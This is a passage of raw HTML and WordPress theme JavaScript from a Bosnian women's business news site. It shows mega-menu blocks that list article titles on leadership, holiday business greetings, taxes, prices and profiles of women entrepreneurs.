                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" 